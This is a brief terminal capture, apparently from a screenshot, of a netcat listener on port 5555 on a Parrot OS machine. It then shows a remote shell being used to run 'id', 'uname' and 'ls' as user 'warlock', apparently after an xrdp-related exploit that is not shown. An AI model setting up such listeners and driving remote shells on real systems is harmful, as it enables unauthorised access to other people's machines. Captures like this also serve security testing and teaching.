 [root@parrot]-[~/Downloads/xrdp-master]
#nc -lp 5555
id
uid=1000(warlock) gid=1000(warlock) groups=1000(warlock),
uname
Linux
ls
Desktop
Documents
Downloads
examples.desktop
Music
Pictures
Public
Templates
Videos